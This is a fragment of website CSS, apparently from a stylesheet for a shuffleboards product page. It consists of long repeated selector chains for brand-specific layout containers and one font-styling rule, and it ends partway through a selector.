[data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-50a2c57b-21be-4078-b5ea-fc1e2e685e9c,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-73744c8a-1a44-4468-b999-af550e122f0e,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-d84bc1b9-5696-4f53-880d-9ebe332a4ca0{line-height:36px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-simple-text-editable-c1aeb37b-37fe-4e16-8271-b47bfcd3f184,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-simple-text-editable-2f2f5275-7b0b-4053-adbd-ef9be8fc93ab,.page-shuffleboards .custom-brand-doc 